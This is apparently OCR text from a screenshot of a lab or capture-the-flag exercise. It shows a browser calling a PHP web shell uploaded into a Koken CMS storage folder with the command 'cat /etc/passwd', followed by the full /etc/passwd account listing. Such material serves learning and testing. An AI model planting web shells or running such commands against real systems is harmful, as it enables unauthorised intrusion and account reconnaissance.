 Mozilla Firefox
Koken
10.0.2.50:8000/storage/orig
10.0.2.50:8000/storage/originals/e0/2c/image.php?cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run
/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
agi:x:1001:1001:,,,:/home/agi:/bin/bash daisa:x:1000:1000:daisa:/home/osboxes:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false guest-
vuilbm:x:999:999:Guest:/tmp/guest-vuilbm:/bin/bash